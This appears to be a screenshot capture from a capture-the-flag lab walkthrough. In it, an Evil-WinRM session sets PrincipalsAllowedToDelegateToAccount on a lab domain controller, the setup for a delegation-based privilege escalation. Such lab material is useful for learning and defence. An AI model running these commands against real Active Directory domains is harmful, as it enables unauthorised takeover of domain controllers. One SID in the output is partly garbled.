 *Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer DC -PrincipalsAllowedToDelegateToAccount "CN=Nym-Machine,
CN=Computers,DC=support,DC=htb"
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer DC
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
SamAccountName : DC$
SID : S-1-5-21-167 654-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=Nym-Machine,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\support\Documents>